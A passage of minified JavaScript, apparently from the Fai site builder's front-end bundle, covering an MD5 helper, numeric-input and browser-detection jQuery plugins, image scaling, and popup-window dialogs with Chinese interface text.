2],11,-421815835),h=o(h,g,u,f,t[s+15],16,530742520),u=r(u,f=o(f,h,g,u,t[s+2],23,-995338651),h,g,t[s],6,-198630844),g=r(g,u,f,h,t[s+7],10,1126891415),h=r(h,g,u,f,t[s+14],15,-1416354905),f=r(f,h,g,u,t[s+5],21,-57434055),u=r(u,f,h,g,t[s+12],6,1700485571),g=r(g,u,f,h,t[s+3],10,-1894986606),h=r(h,g,u,f,t[s+10],15,-1051523),f=r(f,h,g,u,t[s+1],21,-2054922799),u=r(u,f,h,g,t[s+8],6,1873313359),g=r(g,u,f,h,t[s+15],10,-30611744),h=r(h,g,u,f,t[s+6],15,-1560198380),f=r(f,h,g,u,t[s+13],21,1309151649),u=r(u,f,h,g,t[s+4],6,-145523070),g=r(g,u,f,h,t[s+11],10,-1120210379),h=r(h,g,u,f,t[s+2],15,718787259),f=r(f,h,g,u,t[s+9],21,-343485551),u=e(u,p),f=e(f,l),h=e(h,c),g=e(g,d);return[u,f,h,g]}function s(e){var t,i="";for(t=0;t<32*e.length;t+=8)i+=String.fromCharCode(e[t>>5]>>>t%32&255);return i}function p(e){var t,i=[];for(i[(e.length>>2)-1]=undefined,t=0;t<i.length;t+=1)i[t]=0;for(t=0;t<8*e.length;t+=8)i[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return i}function l(e){var t,i,n="0123456789abcdef",o="";for(i=0;i<e.length;i+=1)t=e.charCodeAt(i),o+=n.charAt(t>>>4&15)+n.charAt(15&t);return o}function c(e){return unescape(encodeURIComponent(e))}function d(e){return function(e){return s(a(p(e),8*e.length))}(c(e))}function u(e,t){return function(e,t){var i,n,o=p(e),r=[],l=[];for(r[15]=l[15]=undefined,o.length>16&&(o=a(o,8*e.length)),i=0;i<16;i+=1)r[i]=909522486^o[i],l[i]=1549556828^o[i];return n=a(r.concat(p(t)),512+8*t.length),s(a(l.concat(n),640))}(c(e),c(t))}("function"==typeof jQuery?jQuery:window).md5=function(e,t,i){return t?i?u(t,e):l(u(t,e)):i?d(e):l(d(e))}}(),function(e){e.fn.numeric=function(t,i){"boolean"==typeof t&&(t={decimal:t}),"undefined"==typeof(t=t||{}).negative&&(t.negative=!0);var n=!1===t.decimal?"":t.decimal||".",o=!0===t.negative;return i="function"==typeof i?i:function(){},this.data("numeric.decimal",n).data("numeric.negative",o).data("numeric.callback",i).keypress(e.fn.numeric.keypress).keyup(e.fn.numeric.keyup).blur(e.fn.numeric.blur)},e.fn.numeric.keypress=function(t){var i=e.data(this,"numeric.decimal"),n=e.data(this,"numeric.negative"),o=t.charCode?t.charCode:t.keyCode?t.keyCode:0;if(13==o&&"input"==this.nodeName.toLowerCase())return!0;if(13==o)return!1;var r=!1;if(t.ctrlKey&&97==o||t.ctrlKey&&65==o)return!0;if(t.ctrlKey&&120==o||t.ctrlKey&&88==o)return!0;if(t.ctrlKey&&99==o||t.ctrlKey&&67==o)return!0;if(t.ctrlKey&&122==o||t.ctrlKey&&90==o)return!0;if(t.ctrlKey&&118==o||t.ctrlKey&&86==o||t.shiftKey&&45==o)return!0;if(o<48||o>57){var a=e(this).val();if(0!==a.indexOf("-")&&n&&45==o&&(0===a.length||0===parseInt(e.fn.getSelectionStart(this),10)))return!0;i&&o==i.charCodeAt(0)&&-1!=a.indexOf(i)&&(r=!1),8!=o&&9!=o&&13!=o&&35!=o&&36!=o&&37!=o&&39!=o&&46!=o?r=!1:"undefined"!=typeof t.charCode&&(t.keyCode==t.which&&0!==t.which?(r=!0,46==t.which&&(r=!1)):0!==t.keyCode&&0===t.charCode&&0===t.which&&(r=!0)),i&&o==i.charCodeAt(0)&&(r=-1==a.indexOf(i))}else r=!0;return r},e.fn.numeric.keyup=function(){var t=e(this).val();if(t&&t.length>0){var i=e.fn.getSelectionStart(this),n=e.fn.getSelectionEnd(this),o=e.data(this,"numeric.decimal"),r=e.data(this,"numeric.negative");if(""!==o&&null!==o){var a=t.indexOf(o);0===a&&(this.value="0"+t),1==a&&"-"==t.charAt(0)&&(this.value="-0"+t.substring(1)),t=this.value}for(var s=[0,1,2,3,4,5,6,7,8,9,"-",o],p=t.length,l=p-1;l>=0;l--){var c=t.charAt(l);0!==l&&"-"==c?t=t.substring(0,l)+t.substring(l+1):0!==l||r||"-"!=c||(t=t.substring(1));for(var d=!1,u=0;u<s.length;u++)if(c==s[u]){d=!0;break}d&&" "!=c||(t=t.substring(0,l)+t.substring(l+1))}var f=t.indexOf(o);if(f>0)for(var h=p-1;h>f;h--)t.charAt(h)==o&&(t=t.substring(0,h)+t.substring(h+1));this.value=t,e.fn.setSelection(this,[i,n])}},e.fn.numeric.blur=function(){var t=e.data(this,"numeric.decimal"),i=e.data(this,"numeric.callback"),n=this.value;""!==n&&(new RegExp("^\\d+$|^\\d*"+t+"\\d+$").exec(n)||i.apply(this))},e.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",e.fn.numeric.keypress).unbind("blur",e.fn.numeric.blur)},e.fn.getSelectionStart=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveEnd("character",e.value.length),""===t.text?e.value.length:e.value.lastIndexOf(t.text)}return e.selectionStart},e.fn.getSelectionEnd=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveStart("character",-e.value.length),t.text.length}return e.selectionEnd},e.fn.setSelection=function(e,t){if("number"==typeof t&&(t=[t,t]),t&&t.constructor==Array&&2==t.length)if(e.createTextRange){var i=e.createTextRange();i.collapse(!0),i.moveStart("character",t[0]),i.moveEnd("character",t[1]),i.select()}else e.setSelectionRange&&(e.focus(),e.setSelectionRange(t[0],t[1]))}}(jQuery),function(e,t){var i,n;e.uaMatch=function(e){e=e.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],i=/(ipad)/.exec(e)||/(iphone)/.exec(e)||/(android)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0",platform:i[0]||""}},n={},(i=e.uaMatch(t.navigator.userAgent)).browser&&(n[i.browser]=!0,n.version=i.version),i.platform&&(n[i.platform]=!0),n.chrome||n.opr?n.webkit=!0:n.webkit&&(n.safari=!0),n.rv&&(n.msie=!0),n.opr&&(n.opera=!0),e.browser=n}(jQuery,window),function(e){e.fn.removeCss=function(t){var i=[],n=e.type(t);if("array"===n)i=t;else if("object"===n)for(var o in t)i.push(o);else"string"===n&&(i=t.replace(/,$/,"").split(","));return this.each((function(){var t=e(this);e.map(i,(function(e){t.css(e,"")}))}))}}(jQuery),e.intervalFunc=[];var R={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7};function J(e){return e.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}").split("\n")}function Z(e,i){return i.map((function(i){if("object"!==t(i))return"";var n=i.cls,o=i.key,r=i.value;return""==e||void 0===e?n+"{"+o+":"+r+";}":"#"+e+" "+n+"{"+o+":"+r+";}"}))}function V(e,i,n,o){var r=$("#"+e),a=new Array;1==r.length&&(a=J(r.html()),r.remove()),function(e,i,n,o){for(var r=n,a=e.length-1;a>=0;--a)for(var s=e[a],p=0;p<r.length;++p)if("object"===t(r[p])){var l=r[p].cls,c=r[p].key,d=new RegExp("#"+i+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=i&&void 0!==i||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){"function"==typeof o&&o(e,s,a);break}}}(a,i,n,(function(e,t,i){e.splice(i,1)})),a=a.concat(Z(i,n)),o&&o.rev&&a.reverse(),$("head").append('<style type="text/css" id="'+e+'">'+a.join("\n")+"</style>")}function X(e){for(var t=["\\",".","?","$","*","^","[","]","{","}","|","(",")","/"],i=0,n=t.length;i<n;i++)e=e.replace(t[i],"\\"+t[i]);return e}function G(e){var i={title:"",width:500,height:300,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnClass:"",waitingPHide:!0,popUpWinZIndex:0};if(i=$.extend(i,e),G._prefix&&i.frameSrcUrl.length>0&&0!==i.frameSrcUrl.indexOf("//")&&0!==i.frameSrcUrl.indexOf("http")){var n=i.frameSrcUrl;n=G._urlFormater&&"function"==typeof G._urlFormater?G._urlFormater(G._prefix,n):G._prefix+n,i.frameSrcUrl=n}var a=parseInt(i.width),s=parseInt(i.height),p=Fai.top.document.documentElement.clientWidth;$.browser.msie||(p=Fai.top.document.body.clientWidth);var l=Fai.top.document.documentElement.clientHeight,c=(p-a)/2;null!=i.leftMar&&(c=parseInt(i.leftMar)),Fai.top.__noGmain&&(c=(document.documentElement.scrollWidth-a)/2);var d=80;i.bannerDisplay||(d=0);var u=(l-s-d)/2;null!=i.topMar&&(u=parseInt(i.topMar));var f="",h="",g="";i.bannerDisplay||(h="display:none;",f="background:none;",i.closeBtnClass||(i.closeBtnClass="formX_old")),i.framePadding||(f+="padding:0;",g='allowtransparency="true"');var m=parseInt(1e4*Math.random()),y="<iframe "+g+" id='popupWindowIframe"+m+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+i.frameScrolling+"' style='width:100%;height:100%;'></iframe>",b=!0;null!=i.divId&&(b=!1,y=$(i.divId).html()),null!=i.divContent&&(b=!1,y=i.divContent),i.displayBg&&P(m,i.opacity);var w="",F=Fai.top.$("body").scrollTop();0==F&&(F=Fai.top.$("html").scrollTop());var x="left:"+c+"px; top:"+(u+F)+"px;";(o()||r())&&(x+="width:"+a+"px;"),i.popUpWinZIndex&&(x+="z-index: "+i.popUpWinZIndex);var C="position:relative;width:"+a+"px;height:"+s+"px;",S="";$.browser.msie&&(S='<iframe id="fixFlashIframe'+m+'" style="position:absolute;z-index:-1;left:0;top:0;" frameborder="0" width="100%" height="100%" src="javascript:"></iframe>'),w=['<div id="popupWindow'+m+'" class="formDialog" style="'+x+'">',S,'<div class="formTL" style=\''+h+'\'><div class="formTR"><div class="formTC">'+i.title+"</div></div></div>",'<div class="formBL" style=\''+f+"'>",'<div class="formBR" style=\''+f+"'>",'<div class="formBC" id="formBC'+m+'" style="height:auto;'+f+'">','<div class="formMSG" style="'+C+'">',y,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' style='padding:15px 0px;'></td></tr>","</table>","</div>",'<div id="waitingP'+m+'" class="waitingP" style="height:auto;"></div>',"</div>","</div>",'<a href="javascript:;" class="formX '+i.closeBtnClass+"\" hidefocus='true' onclick='return false;'></a>","</div>"];var W=Fai.top.$(w.join("")).appendTo("body");if(o()||r()){var I=W.find(".formBL"),O=_(I,"padding-left")+_(I,"padding-right")+_(I,"border-left-width")+_(I,"border-right-width"),B=W.find(".formBR"),A=_(B,"padding-left")+_(B,"padding-right")+_(B,"border-left-width")+_(B,"border-right-width"),E=W.find(".formBC"),M=_(E,"padding-left")+_(E,"padding-right")+_(E,"border-left-width")+_(E,"border-right-width");W.css("width",a+O+A+M+"px")}var H,D=40;if(i.bannerDisplay||(D=0),W.height()+D>l-20){var L=W.height()+D-W.find(".formMSG").height();W.find(".formMSG").css("height",l-20-L+"px"),W.css("top",10+F+"px")}return b?Fai.top.$("#waitingP"+m).height(Fai.top.$("#formBC"+m).height()).width(Fai.top.$("#formBC"+m).width()):i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),null!=i.divInit&&i.divInit(m),Fai.top.$("#popupWindow"+m).ready((function(){if(b){var t="popupID="+m;Fai.top.$("#popupWindowIframe"+m).attr("src",k(i.frameSrcUrl,t)).load((function(){i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),e&&e.fromNewsGuide&&"function"==typeof e.callback&&e.callback()}))}W.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".formTL",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}}),W.find(".formX").bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1})),W.find(".formTL").disableSelection(),i.bgClose&&Fai.top.$("#popupBg"+m).bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1}))})),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+m])&&(Fai.top._popupOptions["popup"+m]={}),v(e.callArgs)||(Fai.top._popupOptions["popup"+m].callArgs=e.callArgs),Fai.top._popupOptions["popup"+m].options=e,Fai.top._popupOptions["popup"+m].change=!1,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var i=$.parseJSON(e);t(i.jsData)!=undefined&&""!=i.jsData&&(H=i.jsData,Fai.top.$("#popupWindow"+m).append(H))}}),m}R.optimize=function(e,t){var i=new Image;i.src=e.src;var n=i.width,o=i.height;(v(n)||0==n||v(o)||0==o)&&(n=e.width,o=e.height);var r=R.calcSize(n,o,t.width,t.height,t.mode);return e.width=r.width,e.height=r.height,1==t.display?e.style.display="inline":2==t.display?e.style.display="none":3==t.display?e.style.display="inline-block":e.style.display="block",{width:e.width,height:e.height}},R.calcSize=function(e,t,i,n,o){var r,a,s={width:e,height:t};return o==R.MODE_SCALE_FILL?(r=e/i)>(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n):o==R.MODE_SCALE_WIDTH?(r=e/i,s.width=i,s.height=t/r):o==R.MODE_SCALE_HEIGHT?(a=t/n,s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_WIDTH?(r=e/i)>1&&(s.width=i,s.height=t/r):o==R.MODE_SCALE_DEFLATE_HEIGHT?(a=t/n)>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_FILL?(r=e/i)>(a=t/n)?r>1&&(s.width=i,s.height=t/r):a>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_MAX&&e>i&&t>n&&((r=e/i)<(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n)),s.width=Math.floor(s.width),s.height=Math.floor(s.height),0==s.width&&(s.width=1),0==s.height&&(s.height=1),s},G.setPrefix=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;G._prefix=e,G._urlFormater=t};var K={setPrefix:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;K._prefix=e,K._urlFormater=t},createPopupWindow:function(e){var i,n,o=new Q(e);return n=o.popupWindowId,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var o=$.parseJSON(e);t(o.jsData)!=undefined&&""!=o.jsData&&(i=o.jsData,Fai.top.$("#popupWindow"+n).append(i))}}),o},renderPopupWinBtnComponent:function(e){var t,i={popupId:0,initEvents:{}};i=$.extend(i,e),t=i.popupId;var n=Fai.top.$("#popupWindow"+t).find(".pWBtns"),o={close:function(){Fai.top.Fai.closePopupWindow(t)}};for(var r in i.initEvents)o[r]=i.initEvents[r];return new window.Vue({el:n[0],data:{},methods:o})},addPopupWinBtnComponentDom:function(e){var t,i,n,o,r={popupId:0,id:"",text:"",disable:!1,active:!1,style:"",click:"close",version:2};t=(r=$.extend(r,e)).popupId,i=Fai.top.$("#popupWindow"+t).find(".pWBtns"),n="popup"+t+r.id,(o=i.find("#"+n)).length>0&&o.remove();var a=2==r.version?"button-component":"fa-button",s=2==r.version?' :active="'+r.active+'"':r.active?' type="primary" ':"",p="";p+="<"+a,p+=' class="pWBtn"',p+=' style="'+r.style+'"',p+=' id="'+n+'"',p+=" global-oper",p+=s,p+=' :disabled="'+r.disable+'"',p+=' @click.stop="'+r.click,p+='">',p+=r.text,p+="</"+a+">",Fai.top.$(p).appendTo(i)},addPopupWindowButton:function(e){var t,i,n,o,r,a={popupId:0,id:"",extClass:"",text:"",msg:"",popUpWinClass:"",popUpWinZIndex:0,disable:!1,click:function(){},callback:null};if(a=$.extend(a,e),t=a.popupId,n=(i=Fai.top.$("#popupWindow"+t)).find(".pWBtns"),o="popup"+t+a.id,(r=n.find("#"+o)).length>0&&r.remove(),"help"!=a.click)if("undefined"!=typeof a.extClass){var s=a.extClass;Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' extClass='"+s+"' />").appendTo(n)}else Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' />").appendTo(n);"function"==typeof(r=n.find("#"+o)).faiButton&&r.faiButton(),a.callback&&"[object Function]"===Object.prototype.toString.call(a.callback)&&r.click((function(){a.callback(),v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})),"close"==a.click?r.click((function(){v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})):r.click(a.click),a.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(e){if(13==e.keyCode){var n,o=i.find("#popup"+t+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},addTitleTips:function(e){var t,i,n,o,r={popupId:0,id:"",text:"未添加提示"};t=(r=$.extend(r,e)).popupId,Fai.top.$("#popupWindow"+t),n=Fai.top.$("#popupWindow"+t).find(".pWHead_title"),i="popup"+t+r.id,n.find("#"+i).length>0&&(void 0).remove();var a="";a+="<div class='pWHead_title_tips' id='"+i+"'>",a+="<div class='msg'>"+r.text+"</div>",a+="<div class='close'></div>",a+="</div>",(o=Fai.top.$(a).appendTo(n)).find(".close").on("click",(function(){o.remove()}))}},Q=function(e){var t,i;if(this.settings=$.extend({title:"",width:500,height:300,top:0,left:0,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnHide:!1,waitingPHide:!0,divId:null,divContent:null,msg:"",popUpWinClass:"",popUpWinZIndex:0,replaceContent:!1,noframeUrl:!1,noHeadLine:!1,noHeadBorder:!1,disableBtn:!1,popUpTip:"",callback:null,closeFunc:null,hidePWBottom:!1,version:2},e),K._prefix&&this.settings.frameSrcUrl.length>0&&0!==this.settings.frameSrcUrl.indexOf("//")&&0!==this.settings.frameSrcUrl.indexOf("http")){var n=this.settings.frameSrcUrl;n=K._urlFormater&&"function"==typeof K._urlFormater?K._urlFormater(K._prefix,n):K._prefix+n,this.settings.frameSrcUrl=n}if(this.contentWidth=parseInt(this.settings.width),this.contentHeight=parseInt(this.settings.height),this.popUpWinClass=this.settings.popUpWinClass,this.popupWindowId=this.settings.replaceContent?this.settings.popupWindowId:parseInt(1e4*Math.random()),this.iframeMode=!0,this.popupWin,this.pWHead,this.pWHeadHeight,this.pwLoading,this.init(),(i=(t=this).popupWin).ready((function(){var e=t.popupWindowId;if(t.iframeMode&&!t.settings.noframeUrl){var n="popupID="+e;Fai.top.$("#popupWindowIframe"+e).attr("src",k(t.settings.frameSrcUrl,n)).load((function(){var e=t.popupWin.find(".pWCenter"),i=t.popupWin.find(".pWBottom").height();e.css("border-bottom","2px solid transparent"),"fileUploadV2"!=t.popUpWinClass&&($(this).find("html").css("overflow-y","auto"),e.height(t.contentHeight-t.pWHeadHeight-i-parseInt(e.css("border-bottom-width").replace("px",""))),e.width(t.contentWidth)),t.settings.waitingPHide&&t.pwLoading.hide(),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),t.settings.fromNewsGuide&&"function"==typeof t.settings.newsGuideCallBack&&t.settings.newsGuideCallBack()}))}function o(){i.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".pWHead",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}})}o(),i.find(".pWHead").off("mouseenter.popenter").on("mouseenter.popenter",(function(){o()})),i.find(".pWHead").off("mouseleave.popleave").on("mouseleave.popleave",(function(){i.draggable("destroy")})),i.find(".J_pWHead_close").bind("click",(function(){var e=t.popupWindowId;return v(t.settings.msg)?Y(e):Y(e,undefined,t.settings.msg),!1})),i.find(".J_pWHead_close").disableSelection();var r=e;t.settings.bgClose&&Fai.top.$("#popupBg"+r).bind("click",(function(){return v(t.settings.msg)?Y(r):Y(r,undefined,t.settings.msg),!1})),t.settings.callback&&"[object Function]"===Object.prototype.toString.call(t.settings.callback)&&t.settings.callback()})),this.settings.noframeUrl){var o=this.popupWindowId,r="popup"+this.popupWindowId+"save",a="popup"+this.popupWindowId+"cloze",s=Fai.top.$("#popupWindow"+this.popupWindowId).find(".pWBtns"),p=this.settings.btnConfirm?this.settings.btnConfirm:"确定",l=this.settings.btnCls?this.settings.btnCls:"取消",c=this.settings.disableBtn,d=c?"disabled='disabled'":"";Fai.top.$("<input id='"+r+"' type='button'  "+d+" value='"+p+"' class='jz_button jz_button__global_oper jz_button__active pWBtn' extClass='' />").appendTo(s),Fai.top.$("<input id='"+a+"' type='button' value='"+l+"' class='jz_button jz_button__global_oper pWBtn' extClass='' />").appendTo(s),Fai.top.$("#"+r).bind("click",(function(){c&&(Fai.top._popupOptions["popup"+o].change=!1),Y(o,{select:!0})})),Fai.top.$("#"+a).bind("click",(function(){Y(o,{select:!1})}))}};function Y(e,t,i){if(e){if(v(Fai.top._popupOptions["popup"+e]))return;var n=Fai.top._popupOptions["popup"+e];if(n.customChange&&n.customConfirm)return void n.customConfirm((function(){n.customChange=!1,Y(e,t,i)}));if(n.change&&!n.options.closeNoConfirm){var o="";o="undefined"==typeof n.msg||""==n.msg?void 0===i||""==i?"您的修改尚未保存，确定要离开吗?":i:n.msg,"undefined"!=typeof window.Vue&&window.Vue.prototype.$createDialog?(new window.Vue).$createDialog({content:o,confirmButton:{text:"确 定"},cancelButton:{text:"取 消"},onConfirm:function(){r(e)}}):window.confirm(o)&&r(e)}else r(e)}else U(),Fai.top.$(".formDialog").remove(),Fai.top.$(Fai.top.window).off("scroll.popup");function r(e){var i=Fai.top._popupOptions["popup"+e];if(!v(i)&&!$.isEmptyObject(i))if(i.refresh)Fai.top.location.reload();else{Fai.top.$("#ing").remove();var n=i.options;v(n.closeFunc)||(t?n.closeFunc(t):n.closeFunc(Fai.top._popupOptions["popup"+e].closeArgs)),Fai.top._popupOptions["popup"+e]={};var o=Fai.top.$("#popupWindow"+e);n.animate&&Fai.top.Fai.closePopupWindowAnimate(o,n.animateTarget,n.animateOnClose),Fai.top.setTimeout("Fai.closePopupWindow_Internal('"+e+"')"),Fai.top.$(Fai.top.window).off("scroll.popup")}}}function q(e){if(e){z(e);var t=$("#popupWindow"+e),i=t.data("settings");i&&"function"==typeof i.closeFunc&&i.closeFunc(),t.remove(),$("body").focus()}else z(),$(".formDialog").remove()}function ee(e,t,i,n){var o=e[n],r=t[n];return"number"!=typeof o&&"boolean"!=typeof o||(o=o.toString()),"number"!=typeof r&&"boolean"!=typeof r||(r=r.toString()),"asc"==i?o.localeCompare(r):r.localeCompare(o)}function te(e,t,i){return e===t?0:"asc"==i?e>t?1:-1:e>t?-1:1}function ie(e,t,i){"number"!=typeof e&&"boolean"!=typeof e||(e=e.toString()),"number"!=typeof t&&"boolean"!=typeof t||(t=t.toString());for(var n={str1:e,str2:t,len1:e.length,len2:t.length,pos1:0,pos2:0},o=0;0==o&&n.pos1<n.len1&&n.pos2<n.len2;){var r=n.str1.charAt(n.pos1),a=n.str2.charAt(n.pos2);o=w(r)?w(a)?s(n):-1:x(r)?x(a)?l(n):1:F(r)?F(a)||x(a)?p(n,!0):1:w(a)?1:F(a)||x(a)?-1:p(n,!1),n.pos1++,n.pos2++}return"asc"==i?0==o?n.len1-n.len2:o:-(0==o?n.len1-n.len2:o);function s(e){for(var t=e.pos1+1;t<e.len1&&w(e.str1.charAt(t));)t++;for(var i=t-e.pos1;e.pos1<t&&"0"==e.str1.charAt(e.pos1);)e.pos1++;for(var n=e.pos2+1;n<e.len2&&w(e.str2.charAt(n));)n++;for(var o=n-e.pos2;e.pos2<n&&"0"==e.str2.charAt(e.pos2);)e.pos2++;var r=t-e.pos1-(n-e.pos2);if(0!=r)return r;if(e.pos1!=e.pos2){var a=0;for(e.pos1<e.pos2?a=e.pos1:e.pos1>e.pos2&&(a=e.pos2);a<t&&a<n;){if(0!=(r=e.str1.charCodeAt(a)-e.str2.charCodeAt(a)))return r;a++}}for(;e.pos1<t&&e.pos2<n;)if(0!=(r=e.str1.charCodeAt(e.pos1++)-e.str2.charCodeAt(e.pos2++)))return r;return e.pos1--,e.pos2--,o-i}function p(e,t){var i=e.str1.charAt(e.pos1),n=e.str2.charAt(e.pos2);return i==n?0:(t&&(i=i.toUpperCase())!=(n=n.toUpperCase())&&(i=i.toLowerCase(),n=n.toLowerCase()),i.charCodeAt(0)-n.charCodeAt(0))}function l(e){var t,i,n=e.str1.charAt(e.pos1),o=e.str2.charAt(e.pos2);return n==o?0:"undefined"!=typeof window.Pinyin?-ie(t=window.Pinyin.getStringStriped(n,window.Pinyin.mode.LOWERCASE,!0),i=window.Pinyin.getStringStriped(o,window.Pinyin.mode.LOWERCASE,!0)):(t=n.charCodeAt(0))==(i=o.charCodeAt(0))?0:t-i}}$.extend(Q.prototype,{init:function(){var e,t,i,n,o="",r="",a="",s="",p="",l=!1;e="<iframe id='popupWindowIframe"+(t=this.popupWindowId)+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+this.settings.frameScrolling+"' style='width:100%;height:100%;'></iframe>",null!=this.settings.divId?(this.iframeMode=!1,e=$(this.settings.divId).html()):null!=this.settings.divContent?(this.iframeMode=!1,e=this.settings.divContent):this.settings.noframeUrl&&(this.iframeMode=!1,e="<p id='J_popUptip' style='margin-top: 45px; text-align: center;padding-left: 35px;padding-right: 35px;font-size: 15px;'>"+this.settings.popUpTip+"</p>"),this.settings.noHeadLine&&(o="display:none;",p="height: 90px;"),this.settings.noHeadBorder&&(r="border-bottom-color:#ffffff;"),s=(s=o+r)?" style='"+s+"'":"",this.settings.displayBg&&!this.settings.replaceContent&&P(t,this.settings.opacity,this.settings.popUpWinZIndex);var c="";this.settings.popUpWinZIndex&&(c="z-index: "+this.settings.popUpWinZIndex),this.settings.replaceContent&&(c="animation: initial;"),n=Fai.top.document.body.clientHeight||Fai.top.document.documentElement.clientHeight,(Fai.top.Root||Fai.top.__noGmain)&&(n=Fai.top.document.documentElement.clientHeight),this.contentHeight>n&&(this.contentHeight=n,l=!0),0!==this.settings.top||0!==this.settings.left?a="left: "+this.settings.left+"px;top: "+this.settings.top+"px;":(a="left: "+(Fai.top.document.documentElement.clientWidth-this.contentWidth)/2+"px;",a+="top: "+(Fai.top.document.documentElement.clientHeight-this.contentHeight)/2+"px;");var d="";this.settings.hidePWBottom||(d="<div class='pWBottom'><div class='pWBtns'></div></div>");var u="<div class='J_pWHead_close pWHead_close_img'></div>";3===this.settings.version&&(u="<svg class='J_pWHead_close pWHead_close_svg'><use xlink:href='#icon_close1'></use></svg>"),i='<div id="popupWindow'+t+'" hasScroll='+l+"  class='fk-popupWindowVT "+this.settings.popUpWinClass+(3===this.settings.version?"version3":"")+"' style='"+a+" height:"+this.contentHeight+"px; "+c+"'><div class='pWHead'"+s+"><div class='pWHead_title'>"+this.settings.title+"</div><div style='"+(this.settings.closeBtnHide?"display: none;":"")+"' class='pWHead_close'>"+u+"</div></div><div class='pWCenter' style='width:"+this.contentWidth+"px;"+p+"'>"+e+"<div class='tabs_extendedLine' style='display:none;'></div></div>"+d+'<div id="pwLoading'+t+"\" class='pwLoading' style='height:auto;'></div></div>",this.settings.replaceContent?(Fai.top.$("#popupWindow"+t).css("animation","initial"),Fai.top.$("#popupWindow"+t).replaceWith(i)):Fai.top.$("body").append(i),this.popupWin=Fai.top.$("#popupWindow"+t),this.pWHead=this.popupWin.find(".pWHead:visible"),this.pWHeadHeight=this.pWHead.height(),this.pwLoading=this.popupWin.find("#pwLoading"+t),this.iframeMode?this.pwLoading.height(this.contentHeight-this.pWHeadHeight).width(this.contentWidth):this.settings.waitingPHide&&this.pwLoading.hide(),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+t])&&(Fai.top._popupOptions["popup"+t]={}),v(this.settings.callArgs)||(Fai.top._popupOptions["popup"+t].callArgs=this.settings.callArgs),Fai.top._popupOptions["popup"+t].options=this.settings,Fai.top._popupOptions["popup"+t].change=!1},getPopupWindowId:function(){return this.popupWindowId}}),e.Cookie=i,e.Img=R,e.Screen=function(){return{width:window.screen.width,height:window.screen.height}},e.addArrElementsNoRepeat=function(e,t){if(e.length>0){var i=0;$.each(e,(function(n){e[n]==t&&i++})),0==i&&(e[e.length]=t)}else e[e.length]=t;return 